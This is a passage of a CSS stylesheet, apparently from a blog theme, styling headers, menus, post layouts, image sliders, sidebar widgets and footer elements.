-webkit-transition:.3s;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #ffad89;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #ffad89;
color: #fff!important;
border-color: #ffad89!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
}
#top-social a{
font-size:14px;
display: inline-block;
color:#727272;
width: 30px;
height: 32px;
line-height: 32px;
text-align: center;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
.post-tag a {
display: inline-block;
line-height: 1.2;
margin-bottom: 10px;
font-weight: 700;
letter-spacing: 2px;
font-size: 11px;
text-transform: uppercase;
color: #73317b;
margin-bottom: 12px;
display:none;
}
.post-tag a:first-child {
display: inline-block;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:65px 0;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:40px;
width:47.5%;
float:left;
}
article:first-child{
width:99%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
text-align: center;
padding: 0 20px;
}
.post-header .cat a {
color: #343434;
font:italic normal 12px Lora;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #ffffff;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 28px Playfair Display;
color: #73317b;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 12px;
line-height: 32px;
font-weight:300;
}
.post-header h2 a:hover {
color: #ffad89;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 35px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 30px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:204px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 36px;
height: 36px;
margin: 0 auto;
line-height: 36px;
text-align: center;
font-size: 15px;
color: #73317b;
}ul.site-social-networks.secondary-2-primary.style-default.show-title {
text-align: center;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 0px!important;
padding-bottom: 0px!important;
border: 1px solid #ffad89;
background-color: #ffad89;border-radius: 50%;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
.main-slider .loaded-done {
height: auto;
opacity: 1;
}
.rst-owl-item {
position: relative;
overflow: hidden;
}
.wand-item {
position: relative;
}
.blog-post-alt-thumb {
overflow: hidden;
position: relative;
}
.background-slider {
height: 450px;
display: block;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
position: relative;
}
.rst_owl_item_info {
position: absolute;
top: 50%;
transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
left: 50%;
margin: 0px
auto;
z-index: 99;
width: auto;
padding: 15px;
transition: opacity 0.35s ease 0s;
-webkit-transition: opacity 0.35s ease 0s;
-moz-transition: opacity 0.35s ease 0s;
}
.rst_owl_item_info {
max-width: 80%;
}
.rst_owl_item_info_list {
position: relative;
top: 0;
transform: none;
width: 100% !important;
left: 0;
max-width: 100%;
padding: 20px;
background: #f5f5f5;
}
.rst-main-slider-09
.rst_owl_item_info_list {
padding: 0;
position: absolute;
top: auto;
height: 100%;
width: 100%;
bottom: 0;
background: transparent;
z-index: 0;
}
.blog-post-alt-main-inner {
transition: transform 0.3s ease 0s;
-webkit-transition: transform 0.3s ease 0s;
-moz-transition: transform 0.3s ease 0s;
}
.rst-main-slider-09 .blog-post-alt-main-inner {
position: absolute;
transition: transform 0.3s ease 0s;
-webkit-transition: transform 0.3s ease 0s;
-moz-transition: transform 0.3s ease 0s;
bottom: -53px;
padding: 20px;
width: 100%;
background-color: #f5f5f5;
top: auto;
}
.rst-main-slider-09 .rst_category_name {
line-height: 20px;
margin-bottom: 5px;
text-transform: capitalize;
color: #73317b;
}
a.rst-read-article:hover {
background: #73317b;
border-color: #73317b;
color: #fff;
}
.rst_category_name {
margin: 0
0 4px 0;
display: inline-block;
}
.rst-main-slider-09
.rst_category_name {
line-height: 20px;
margin-bottom: 5px;
}
.rst-inner-meta-info .rst_category_name a, .rst_category_name a {
font-family: Open Sans;
font-size: 11px;
font-weight: 500;
font-style: bold;
line-height: 1;
letter-spacing: 1px;
text-transform: uppercase;
}
.main-slider .rst_owl_item_info h4 a, .rst-posts-single-description h4 a {
color: #282828;
}
.rst_owl_item_info_list h4 {
font-family: Open Sans;
font-size: 16px;
font-weight: 500;
line-height: 1.2;
letter-spacing: undefinedpx;
}
.rst-main-slider-09 .rst_owl_item_info_list
h4 {
padding: 0px
0 4px;
}
.rst-main-slider-09 .rst_owl_item_info_list .rst-inner-meta-info {
font-size: 12px;
font-weight: 400;
line-height: 18px;
margin-bottom: 0;
}
.rst-inner-meta-info time {
font-family: Playfair Display;
font-size: 12px;
font-weight: 400;
font-style: italic;
line-height: 1;
letter-spacing: undefinedpx;
}
.rst-main-slider-09 .blog-post-alt-read-more {
opacity: 0;
animation-duration: 0.3s;
-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
animation-name: hideButton;
-webkit-animation-name: hideButton;
-moz-animation-name: hideButton;
}
.rst-read-article {
border: 1px
solid #aaa;
color: #aaa;
font-size: 11px;
font-weight: 400;
padding: 8px
20px;
display: inline-block;
margin-top: 15px;
line-height: 15px;
letter-spacing: 1px;
text-transform: uppercase;
}
.rst-owl-item:hover .blog-post-alt-main-inner {
transform: translate(0px, -53px);
-webkit-transform: translate(0px, -53px);
-moz-transform: translate(0px, -53px);
}
.owl-nav .owl-prev, .owl-nav .owl-next {
height: 40px;
width: 40px;
border-radius: 0;
border: 1px
solid #fff;
line-height: 0;
text-align: center;
position: absolute;
top: 50%;
transform: translate(-100%,-50%);
-webkit-transform: translate(-100%,-50%);
-moz-transform: translate(-100%,-50%);
color: #fff;
display: block;
left: 0;
padding: 0;
font-size: 20px;
z-index: 9;
background: none;
transition: all 0.35s linear;
-webkit-transition: all 0.35s linear;
-moz-transition: all 0.35s linear;
display: block;
}
.rst-main-slider-09 .owl-nav .owl-prev, .rst-main-slider-09 .owl-nav .owl-next {
transform: none;
-webkit-transform: none;
-moz-transform: none;
top: 0;
width: 160px;
text-indent: -99999px;
border: none;
height: 100%;
border-radius: 0;
padding: 0;
}
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav  .owl-next, .owl-carousel .owl-nav .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-next:hover {
background: rgba(255, 255, 255, 0.6);
}
.owl-nav .owl-next {
right: 0;
transform: translate(100%,-50%);
-webkit-transform: translate(100%,-50%);
-moz-transform: translate(100%,-50%);
left: auto;
}
.rst-main-slider-09 .rst-owl-item:hover .blog-post-alt-read-more, .rst-main-slider-09 .rst-owl-item:hover .description-slider {
animation-duration: 0.3s;
-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
animation-name: showButton;
-webkit-animation-name: showButton;
-moz-animation-name: showButton;
opacity: 1;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
border:none;
background: rgba(0, 0, 0, 0.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #fff;
background: rgba(0, 0, 0, 0.8);
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);    text-align: center;
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
display:none;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 10px;
padding: 3px 7px;
text-transform: uppercase;
background: #03c9a9;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
.feets {
width: 100%;
display: block;
height: 340px;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#ffffff;
padding:30px 0;
text-align:center;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid rgba(0,0,0,0.2);
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #282828;
font-size: 11px;
font-family: Crimson Text;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #0a0a0a;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 40px;
border-radius: 50%;
background: #e9e9e9;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 302px;
}
#widget-area .widget h2 {
font: normal normal 14px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#sidebar .widget h2 span:before,#sidebar .widget h2 span:after {
content: "";
position: absolute;
top: 50%;
border-bottom: 1px solid;
border-color: #eee;
width: 591px;
margin: 0 14px;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
display: inline-block;
position: relative;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 14px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
display: block;
position: relative;
padding: 12px 11px 20px 11px;
line-height: 16px;
overflow: hidden;
font-weight: 600;
text-align: center;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 2px;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:5px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #343434;
float: left;
border: 1px solid #eee;
font: italic normal 12px Lora;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
.rst-search-form {
display: inline-block;
position: relative;
margin-left: 5px;
line-height: 22px;
}
.rst-search-form {
right: 10px;
}
.rst-search-form
input {
border: none;
height: 26px;
line-height: 26px;
background: none;
font-size: 13px;
padding: 0px;
width: 0px;
position: relative;
top: 1px;
}
.rst-search-form.open input[type="text"], .rst-header-right-search .rst-search-form.open input[type="text"] {
width: 180px;
}
.rst-search-form
button {
border: medium none;
font-size: 13px;
width: 20px;
padding: 0;
background: none;
height: 22px;
color: #626262;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
height: 80px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
.rst-copyright {
padding: 30px
0;
}
.rst-copyright
.container {
position: relative;
}
.text-center {
text-align: center;
}
.copyright p {
color: #727272;
font-family: Open Sans;
font-size: 13px;
font-weight: 400;
line-height: 1.7;
}
.rst-copyright .rst-social-menu {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
left: 0px;
list-style: none;
display: inline-block;
}
